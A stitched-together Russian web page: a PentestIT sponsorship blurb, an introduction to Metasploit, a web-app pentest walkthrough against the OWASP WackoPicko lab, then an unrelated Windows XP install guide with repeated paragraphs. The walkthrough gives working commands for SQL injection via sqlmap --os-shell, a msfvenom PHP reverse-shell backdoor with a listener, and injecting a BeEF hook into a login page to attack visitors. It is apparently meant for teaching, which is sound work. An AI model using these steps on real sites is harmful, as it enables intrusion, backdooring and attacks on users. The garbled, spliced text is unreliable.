Категория: Инструкции

Описание: Приглашаем стать спонсором лабораторий «Pen Test Lab»

Одна из основных задач лабораторий PentestIT - привлечь внимание к незащищенности современных систем. Показать полностью…

Участники форума получают уникальную возможность "в живую" увидеть методы и инструменты работы дроповодов, результатом которых будет являться проникновение в компьютерные сети. Практическая демонстрация незащищенности современных систем является лучшим аргументом за использование различных программно-аппаратных средств для обеспечения ИБ корпоративных ресурсов.

Metasploit Project — проект, посвященный информационной безопасности.

Создан для предоставления информации об уязвимостях, помощи в создании сигнатур для IDS, создания и тестирования эксплоитов. Наиболее известен проект Metasploit Framework — удобная платформа для создания и отладки эксплоитов.

Кроме того проект включает в себя базу опкодов, архив шеллкодов и информацию по исследованиям компьютерной безопасности. Веб-сайт: fb.com/groups/metasploit/ Место: Эсто-Садок, Россия

Metasploit — это мощный открытый фреймворк с продуманной архитектурой, сотнями контрибьюторов, который включает в себя тысячи модулей для автоматизации эксплуатации огромного количества уязвимостей. Несмотря на то что мы часто упоминаем Metasploit на нашем сайте. многие только знакомятся с ним. Мы решили помочь начинающим пентестерам и запускаем новый цикл статей, который познакомит тебя с основными возможностями этого замечательного инструмента.

ПРЕДЫСТОРИЯ

История Metasploit берет начало в 2003 году. HD Moore, работавший пентестером в небольшой консалтинговой компании, заметил, что хранение и использование средств анализа безопасности организованы неудобно. На тот момент это был просто набор разрозненных эксплойтов и скриптов, общие сведения о которых хранились в базе данных. Информация о необходимом окружении для запуска скриптов, как правило, отсутствовала. Также они несли в себе кучу устаревшего кода, требовали модификации жестко прописанных путей для каждого конкретного случая, что весьма затрудняло рабочий процесс и усложняло разработку новых инструментов.

В Metasploit автор, пытаясь решить эту проблему, создал консольную утилиту на Perl с псевдографическим интерфейсом и включил в нее порядка одиннадцати эксплойтов. Сообщество встретило первую версию Metasploit весьма холодно, изрядно раскритиковав как архитектуру, так и саму идею. Тем не менее HD Moore не сдался и даже нашел сподвижника в лице spoonm, с которым они довели до ума модульную архитектуру фреймворка и выпустили вторую версию в 2004 году. Со временем фреймворк стал набирать популярность и обретать новых контрибьюторов.

Следующим значимым шагом был перевод Metasploit c Perl на Ruby, для того чтобы избежать ограничений Perl, обеспечить кросс-платформенность и добиться большей гибкости при разработке. В 2009 году фреймворк приобрела компания Rapid7, под эгидой которой продолжилось развитие open source версии, а также стали появляться коммерческие версии продукта. Сам фреймворк давно перерос статус простого набора для пентестера, и сегодня можно его можно встретить (хотя и нечасто) даже в арсенале «мирных» системных администраторов и программистов.

ВЕРСИИ

На момент написания статьи Metasploit распространяется в четырех версиях:

• Framework — базовая версия с консольным интерфейсом;

• Community — бесплатная версия, включающая дополнительно веб-интерфейс и часть функционала из коммерческих версий;

• Express — для коммерческих пользователей, включает функционал, позволяющий упростить проведение базовых аудитов и формирование отчетности по ним;

• Pro — самая продвинутая версия, предоставляет расширенные возможности для проведения атак, позволяет формировать цепочки задач для аудита, составлять подробную отчетность и многое другое.

Помимо веб-интерфейса, доступного в версиях Community, Express и Pro, существуют такие проекты, как Armitage и Cobalt strike. предоставляющие GUI-интерфейс для фреймворка.

База данных

Еще один момент, который стоит учесть, — это использование фреймворком базы данных для хранения информации о хостах, сервисах, уязвимостях и прочем. Подключение к базе — *необязательное условие* для функционирования фреймворка, но тем не менее многие предпочтут воспользоваться этим функционалом для удобства и повышения производительности.

Metasploit использует PostgreSQL, поэтому тебе понадобится установить ее на свою систему. Затем убедиться, что запущены нужные сервисы БД и фреймворка. Запустить их можно соответствующими командами (команды приводятся для Kali Linux, могут отличаться в твоем дистрибутиве):

service postgresql start

service metasploit start

Далее проверим, что фреймворк успешно установил подключение. Откроем консоль Metasploit командой msfconsole, а затем выполним db_status, в ответ на которую система должна вернуть, что соединение с базой установлено.

СТРУКТУРА ФРЕЙМВОРКА

«Сердце» Metasploit — библиотека Rex. Она требуется для операций общего назначения: работы с сокетами, протоколами, форматирования текста, работы с кодировками и подобных. На ней базируется библиотека MSF Core, которая предоставляет базовый функционал и «низкоуровневый» API. Его использует библиотека MSF Base, которая, в свою очередь, предоставляет API для плагинов, интерфейса пользователя (как консольного, так и графического), а такжемодулей.

На модулях стоит остановиться подробнее. Они делятся на несколько типов, в зависимости от предоставляемой функциональности:

• Exploit — код, эксплуатирующий определенную уязвимость на целевой системе (например, переполнение буфера);

• Payload — код, который запускается на целевой системе после того, как отработал эксплойт (устанавливает соединение, выполняет шелл-скрипт и прочее);

• Post — код, который запускается на системе после успешного проникновения (например, собирает пароли, скачивает файлы);

• Encoder — инструменты для обфускации модулей с целью маскировки от антивирусов;

• NOP — генераторы NOP’ов. Это ассемблерная инструкция, которая не производит никаких действий. Используется, чтобы заполнять пустоту в исполняемых файлах, для подгонки под необходимый размер;

• Auxiliary — модули для сканирования сети, анализа трафика и так далее.





Несмотря на наличие графических интерфейсов, самым распространенным способом работы с Metasploit по-прежнему остается консольный интерфейс msfconsole. Рассмотрим основные команды:

• use — выбрать определенный модуль для работы с ним;

• back — операция, обратная use: перестать работать с выбранным модулем и вернуться назад;

• show — вывести список модулей определенного типа;

• set— установить значение определенному объекту;

• run — запустить вспомогательный модуль после того, как были установлены необходимые опции;

• info — вывести информацию о модуле;

• search — найти определенный модуль;

• check — проверить, подвержена ли целевая система уязвимости;

• sessions — вывести список доступных сессий.

ПЕНТЕСТ WORDPRESS

Предлагаю, вооружившись полученными знаниями, в качестве «Hello world» провести простейший пентест сайта на WordPress.

Для начала необходимо поднять тестовое окружение. Для этого я буду пользоваться связкой VirtualBox + Vagrant и проектом VCCW, который позволит развернуть готовую виртуалку с WordPress на борту буквально парой команд в консоли. Подробные инструкции ты сможешь найти на сайте проекта, здесь я покажу основные шаги.

Добавляем базовый образ:

Обычно пентестер или хакер используют Metasploit для эксплуатации уязвимостей целевого сервера или для создания полезной нагрузки, чтобы загрузить бэкдор на взломанный сервер. Но Metastploit стал эффективнее с появлением плагинов и модулей, и теперь он может сделать значительно больше. А именно, он может быть использован для пентеста веб-приложений.

В этой статье я хочу показать вам, как использовать Metasploit для сканирования веб-приложений, получения информации о них и оценки уязвимостей.

Сейчас мы постараемся атаковать клиента, который использует уязвимый сервер. В качестве уязвимого сервера используется одно из веб-приложений OWASP Broken Web Application WackoPicko. Проект OWASP Broken Web Application представляет собой сборку уязвимых Web-приложений, предназначенных для обучения навыкам пентеста.

1. Машина атакующего - Backtrack 5 R3 192.168.1.137

2. Цель - веб-приложение WackoPicko 192.168.1.138

Первым делом, когда Вы хотите взломать сервер, Вы должны получить как можно больше информации о цели. Поэтому первое, что Вы должны сделать, это просканировать сервер.

Metasploit имеет модуль "db_nmap", который используется для запуска Nmap (самый известный инструмент сканирования). Когда он получает результаты с Nmap, он заносит их в базу данных, специально для этого созданную. Следуйте этим инструкциям:

1. Откройте консоль Metasploit

2. В консоли Metasploit введите команду db_nmap с IP-адресом целевой машины.

msf > db_nmap 192.168.77.138

3. Вы можете проверить результаты сканирования командой "hosts".

4. Вы можете использовать команду «services» для получения деталей служб. Она имеет для отображения столбцы "создано, информация, имя, порт, протокол, состояние, обновлено".

msf > services -h

msf> services -c port,name,state

Результат сверху показывает, какие веб-службы запущены на целевом сервере. Metasploit также имеет модуль для сканирования веб-сайта.

1. Возьмите модуль auxiliary/scanner/http/crawler.

msf> use auxiliary/scanner/http/crawler

2. Указываем цель параметром RHOST

msf auxiliary(crawler) > set RHOST 192.168.77.138

В этой статье мы фокусируемся на веб-приложении WackoPicko и зададим ему URI

msf auxiliary(crawler) > set URI /WackoPicko/

3. Начинаем сканирование веб-сайта

msf auxiliary(crawler) > run

На этом этапе Вы можете получить информацию о сервере и веб-приложении. На следующем этапе мы будем использовать эту информацию для атаки.

На этом этапе мы попробуем атаку с модулем сканирования уязвимостей Metasploit и попытаемся использовать его с другим инструментом атаки.

"WMAP является универсальным фреймворком сканирования веб-приложений для Metasploit 3. Его архитектура проста и ее простота - то, что делает его мощным. WMAP содержит другой подход по сравнению с остальными open source альтернативами и коммерческими сканерами, поскольку WMAP не сборка какого-либо браузера или паук для сбора и обработки данных".

Мы будем использовать этот модуль для сканирования уязвимостей веб-сайта.

1. Загрузка WMAP модулей

msf auxiliary(crawler) > load wmap

2. На предыдущем этапе мы уже сканировали веб-приложение и храним всю информацию в базе данных. WMAP плагин может прочитать ее, чтобы узнать структуру веб-приложения. И вы можете отобразить детали веб-приложения командой wmap_sites.

msf auxiliary(crawler) > wmap_sites

msf auxiliary(crawler) > wmap_sites -l

3. Если вы хотите увидеть структуру веб-приложения, вы можете использовать команду wmap_sites.

wmap_sites -s [target_id]

msf auxiliary(crawler) > wmap_sites -s 0

4. Теперь мы готовы к сканированию, поэтому мы будем определять цель веб-приложения командой wmap_targets.

msf auxiliary(crawler) > wmap_targets

msf auxiliary(crawler) > wmap_targets -t

5. Запускаем автоматический поиск уязвимостей командой wmap_run.

msf auxiliary(crawler) > wmap_run

msf auxiliary(crawler) > wmap_run -e

6. После окончания сканирования, Вы можете проверить результат командой wmap_vulns.

msf auxiliary(crawler)> wmap_vulns -l

Из результата мы узнаем некоторые уязвимости этого веб-приложения, такие как "уязвимый файл или каталог", "каталог администратора", "каталог резервных копий", "страница с уязвимостью SQL Injection" и т. д. Теперь вы можете попробовать атаковать исходя из этих результатов.

SQL-инъекция с помощью Metasploit

Если Вы хотите проверить, подвержен ли какой-либо параметр SQL-инъекции или нет, то Вы можете попробовать проверить его с помощью Metasploit. Для этого мы будем использовать модуль auxiliary/scanner/http/blind_sql_query.

1. После сканирования плагином WMAP, мы знаем, что страница http://192.168.77.138/WackoPicko/users/login.php имеет уязвимость SQL Injection и она имеет 2 параметра: username, password. Сейчас мы попытаемся проверить параметр username с помощью модуля auxiliary/scanner/http/blind_sql_query.

msf > use auxiliary/scanner/http/blind_sql_query

msf auxiliary(blind_sql_query) > show options

2. Указываем данные целевой страницы.

msf auxiliary(blind_sql_query) > set DATA username=hacker&password=password&submit=login

msf auxiliary(blind_sql_query) > set METHOD POST

msf auxiliary(blind_sql_query) > set PATH /WackoPicko/users/login.php

msf auxiliary(blind_sql_query) > set RHOSTS 192.168.77.138

3. Запускаем тестирование.

msf auxiliary(blind_sql_query) > run

Результат: параметр "username" имеет уязвимость SQL Injection. Вы можете проверить другую технику SQL инъекций [Error Based Technique] с помощью модуля auxiliary/scanner/http/error_sql_injection.

Теперь мы знаем параметр "username" страницы users/login.php, имеющий уязвимость, и мы используем эту уязвимость для завладения веб-сайтом с помощью sqlmap. SQLMap - известный инструмент для SQL-инъекций, прекрасно работающий с Metasploit.

1. Мы будем использовать 3 опции sqlmap для этой атаки.

-u URL url цели

-data=DATA Строка данных, отправляемая через POST-запрос

-random-agent Использование случайно выбранных HTTP User-Agent заголовков

-os-shell Вызов интерактивной оболочки операционной системы

2. Теперь запустим sqlmap с деталями, которые у нас имеются. После этой команды, если пользователь, использующий данное приложение (веб-сайт), имеет достаточно привилегий, мы сможем получить шелл. (ниже - вывод из процесса SQLMap для загрузки шелла.)

root@bt:/pentest/database/sqlmap# ./sqlmap.py -u

"http://192.168.77.138/WackoPicko/users/login.php" --data

"username=hacker&password=password&submit=login" --os-shell

При появлении:

'http://192.168.77.138:80/WackoPicko/users/home.php'. Do you want to follow?

Выбираем:

[Y/n] Y

Сейчас мы находимся в целевой машине и создадим бэкдор для легкого бэкконнекта и легкой компрометации этой машины.

3. Мы создадим бэкдор с помощью Metasploit (команда msfvenom).

# msfvenom

no options

Usage: /opt/metasploit/msf3/msfvenom [options]

# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.77.137

LPORT=443 -f raw > /var/www/bd.php

root@bt:

# mv /var/www/bd.php /var/www/bd.jpg

4. В оболочке целевой машины скачайте бэкдор и измените его имя на bd.php.

5. Создайте обработчик для ожидания обратного соединения из bd.php.

# msfcli multi/handler PAYLOAD=php/meterpreter/reverse_tcp

LHOST=192.168.77.137 LPORT=443 E

6. Запустим бэкдор в веб-браузере. А теперь мы получили Meterpreter в нашей Metasploit консоли

Сейчас мы завладели компьютером и можем делать все, что хотим с помощью Metasploit. В дальнейшем мы будем использовать BeEF для компрометации жертв, которые посетят веб-сайт на этой машине.

Metasploit с BeEF плагином

И последним в этой статье мы будем использовать Metasploit с BeEF (Browser Exploit Framework).

1. Запускаем службу beef

root@bt:/pentest/web/beef# ./beef -x -v

2. Переходим к директории плагинов Metasploit и загружаем BeEF из “https://github.com/xntrik/beefmetasploitplugin.git”

3. Перемещаем файл beef.rb в msf/plugins и lib/beef в msf/lib

$root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/lib/beef lib/

$root@bt:/pentest/exploits/framework/msf3# mv beefmetasploitplugin/plugins/beef.rb plugins/

4. Устанавливаем hpricot,json gem

$ root@bt:/pentest/exploits/framework/msf3# gem install hpricot json

5. В Metasploit консоли загружаем BeEF плагин.

msf> load beef

6. Подключаемся к BeEF

msf> beef_connect

msf > beef_connect http://127.0.0.1:3000 beef beef

7. На этом шаге мы хотим запустить скрипт BeEF на любом клиенте, который посетит страницу входа. Возвращаемся к шеллу Meterpreter, который мы получили на последнем этапе атаки sqlmap. Скачиваем страницу login.php. Добавляем скрипт в файл и загружаем его на хост-машину.

meterpreter > download login.php.

# echo "[путь к скрипту через теги ]" >> login.php

meterpreter > upload login.php

Теперь при посещении жертвой страницы авторизации запустится скрипт BeEF.

8. Перейдем к веб-интерфейсу управления BeEF (http://127.0.0.1:3000/ui/panel), войдя с именем “beef” и паролем “beef”.

9. Если кто-нибудь посетит страницу login.php, то будет атакован BeEF и в левой панели отобразится список жертв.

Для просмотра подробностей о жертве кликните по списку и они появятся в правой панели.

Также мы можем проверить список жертв из консоли Metasploit командой beef_online.

msf > beef online

Если Вы хотите проверить подробности о жертве в консоли Metasploit, используйте команду beef_target.

msf > beef_target -i 0

10. Сейчас можно запустить BeEF с командой beef_target

msf > beef_target -c 0 47

После запуска команды beef_target в BeEF консоли, BeEF может использовать команду "Человек-в-браузере" для жертвы.

Теперь вы знаете, что Metasploit можно использовать для пентеста веб-сайтов, хотя и ограниченно. Им нельзя проверить веб-приложения на все типы уязвимостей, но он расширяем за счет других инструментов. Например, проверить сайт на наличие XSS (Cross-Site Scripting) можно, используя связку Metasploit + BeEF. Metasploit он не может проверить наличие уязвимости Remote File Inclusion, но он может создать бэкдор для этого. В будущем, возможно, Metasploit сможет тестировать их все. Если вы хотите научиться атаковать компьютеры, Metasploit будет отличным выбором для изучения всех векторов атак на компьютер.

Наверное, на каждом втором сайте компьютерной тематики имеется статья о том, как установить операционную систему Windows XP. Я подумал, что пусть и мой блог не станет исключением и на нем сохранится инструкция по установке Windows XP.

Установить Windows можно на чистый жесткий диск; поверх уже установленной системы; либо в качестве второй (третьей и т.д.) операционной системы. Каждый из этих вариантов имеет свои особенности. Сегодня я хочу рассказать вам, как полностью переустановить имеющуюся операционку, отформатировав при этом системный диск.

Вообще начать установку Windows XP можно двумя способами: 1) загрузившись с установочного диска; 2) непосредственно из установленной системы. Первый вариант предпочтительней, и мы рассмотрим именно его.

Небольшое отступление: скриншоты, используемые в статье, я делал не сам. Их я позаимствовал на сайте compbegin.ru. Надеюсь, автор на меня за это не обидится

Итак, для установки нам потребуется загрузочный диск с операционной системой Windows XP. Только такой диск содержит специальный скрытый раздел с важными системными файлами, которые позволят компьютеру загрузиться прямо с данного компакт-диска.

Включаем наш компьютер и первым делом идем в BIOS, чтобы настроить загрузку с диска. Для этого сразу же после включения жмем на клавиатуре клавишу Delete или F2 (могут использоваться и другие клавиши, поэтому нужно внимательно смотреть подсказки на экране).

Оказавшись в Биосе, необходимо найти раздел со словом Boot. а затем поменять в нем порядок загрузочных устройств так, чтобы CD-ROM оказался на первом месте. В зависимости от версии Биоса, устройство, с которого будет грузиться компьютер, либо выбирается из списка, либо перемещается наверх посредством клавиш F5/F6. +/- .

После внесенных изменений, мы выходим из BIOS, сохранив настройки. Перед выходом нужно вставить в привод диск с Windows XP, чтобы компьютер мог с него загрузиться.



Если на компьютере уже была установлена какая-либо операционная система Windows, то после перезагрузки вы увидите на экране надпись “Press any key to boot from CD ” (это означает “Нажмите любую клавишу для загрузки с компакт-диска”). Соответственно, вам нужно нажать любую кнопку на клавиатуре. Если промедлить более 10 секунд, то начнется загрузка текущей операционной системы, установленной на жестком диске (тогда придется заново перезагружать компьютер). На экране появится оболочка инсталлятора Windows XP. ОС проверит установленное на компьютере оборудование и начнет загрузку файлов установки.



На экране появится оболочка инсталлятора Windows XP. ОС проверит установленное на компьютере оборудование и начнет загрузку файлов установки. По окончании этого процесса появится окно с предложением приступить к установке Windows. Нажмите Enter на клавиатуре.

По окончании этого процесса появится окно с предложением приступить к установке Windows. Нажмите Enter на клавиатуре. Дальше принимаем лицензионное соглашение, нажав F8 .



Дальше принимаем лицензионное соглашение, нажав F8 . Затем будет произведен поиск предыдущих копий Windows, установленных на вашем компьютере. Если таковые будут найдены, то вы увидите экран со списком этих систем.

Затем будет произведен поиск предыдущих копий Windows, установленных на вашем компьютере. Если таковые будут найдены, то вы увидите экран со списком этих систем. Здесь же будет предложено:

Здесь же будет предложено:

1) Восстановить найденную копию Windows, нажав клавишу R .

Восстановление может помочь в случае повреждения, удаления или подмены зараженными файлами системных файлов Windows.

Если вы выберите этот пункт, то придется пройти через полную процедуру установки системы, в процессе которой все системные файлы старой копии будут заменены новыми с компакт-диска. Все ваши данные, настройки и установленные программы при этом никуда не исчезнут.

2) Установить новую копию Windows, нажав клавишу Esc .

Т.к. мы хотим установить новую Windows XP, то нажимаем сейчас на клавиатуре Esc .

Окно со списком установленных систем вы не увидите, в случае если устанавливаете систему на новый жесткий диск, а так же если предыдущая копия Windows имеет другую редакцию или сервис-пак.



Т.к. в моем случае на компьютере уже была когда то установлена операционная система, то жесткий диск уже распределен на логические диски. Поэтому появляется окно с перечислением всех найденных разделов. Если текущее разбиение жесткого диска вас не устраивает, то можно удалить существующие разделы, нажав клавишу D (выбрать нужный раздел можно с помощью стрелок на клавиатуре). После удаления раздела, область, которую он занимал, становится неразмеченной, а все данные находившиеся на этом логическом диске удаляются.

Если текущее разбиение жесткого диска вас не устраивает, то можно удалить существующие разделы, нажав клавишу D (выбрать нужный раздел можно с помощью стрелок на клавиатуре). После удаления раздела, область, которую он занимал, становится неразмеченной, а все данные находившиеся на этом логическом диске удаляются.

Меня существующая структура жесткого диска устраивает, поэтому я выбираю с помощью стрелки на клавиатуре раздел, в который будет установлена система. Пусть это будет С: Раздел2 (SYSTEM). Затем нажимаю Enter .

Если появится следующее окно, просто нажмите Enter . Затем выбираем “Форматировать раздел в системе NTFS” и жмем Enter .

Затем выбираем “Форматировать раздел в системе NTFS” и жмем Enter . Начнется процесс форматирования:

Начнется процесс форматирования: По его окончании начнется копирование файлов Windows XP на жесткий диск:

По его окончании начнется копирование файлов Windows XP на жесткий диск: После окончания копирования компьютер перезагрузится. Если после перезагрузки появится экран с надписью “Press any key to boot from CD ” – ничего не нажимайте (просто подождите 10 секунд). В противном случае установка начнется заново.

После окончания копирования компьютер перезагрузится. Если после перезагрузки появится экран с надписью “Press any key to boot from CD ” – ничего не нажимайте (просто подождите 10 секунд). В противном случае установка начнется заново.





Дальше Windows предложит настроить язык и регион. Нажмите “Далее”. В окне “Настройка принадлежности программ” введите какое-нибудь имя (например: Ivan) и название организации (например: Номе). Нажмите “Далее”.



В окне “Настройка принадлежности программ” введите какое-нибудь имя (например: Ivan) и название организации (например: Номе). Нажмите “Далее”. Появится окно “Ключ продукта”, в котором необходимо ввести серийный номер Windows XP.



Появится окно “Ключ продукта”, в котором необходимо ввести серийный номер Windows XP. Дальше придумайте и введите имя компьютера, под которым он будет виден в сети (используйте латинские буквы). Пароль администратора можно оставить пустым.



Дальше придумайте и введите имя компьютера, под которым он будет виден в сети (используйте латинские буквы). Пароль администратора можно оставить пустым. В окне “Настройка времени и даты” проверьте все параметры и нажмите “Далее”.





В окне “Настройка времени и даты” проверьте все параметры и нажмите “Далее”. Следующие два окна вы увидите только в том случае, если в дистрибутиве Windows XP содержится драйвер для вашей сетевой карты. В первом из них оставляем маркер в положении “Обычные параметры”, а во втором соглашаемся с названием рабочей группы WORKGROUP и просто жмем “Далее”.

Следующие два окна вы увидите только в том случае, если в дистрибутиве Windows XP содержится драйвер для вашей сетевой карты. В первом из них оставляем маркер в положении “Обычные параметры”, а во втором соглашаемся с названием рабочей группы WORKGROUP и просто жмем “Далее”.



Затем Windows начнет установку сети и копирование файлов. После завершения установки компьютер перезагрузится и предложит автоматически настроить разрешение экрана – нажмите “ОК”.

